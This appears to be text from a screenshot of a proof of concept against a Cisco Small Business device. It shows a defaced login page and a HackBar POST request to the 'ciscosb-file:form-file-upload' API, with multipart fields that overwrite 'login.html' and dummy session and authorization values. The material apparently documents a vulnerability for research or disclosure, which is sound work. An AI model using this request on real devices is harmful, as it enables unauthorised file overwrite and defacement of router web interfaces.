 https://192.168.121.123/login.html
Product Image
Hacked by s1nec-1o!!!!!!!!!!!!!!!
welcome to iot world !!!!!!!!!!!!
click me
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
https://192.168.121.123/api/operations/ciscosb-file:form-file-upload
Use POST method
enctype
multipart/form-data
MODIFY HEADER
Body
------------
Content-Disposition: form-data; name="pathparam"
Portal
------------
Content-Disposition: form-data; name="fileparam"
login.html
------------
Content-Disposition: form-data; name="file.path"
/tmp/upload/0000000001
------------
Name Value
Cookie sessionid=abc
Name Value
Authorization 1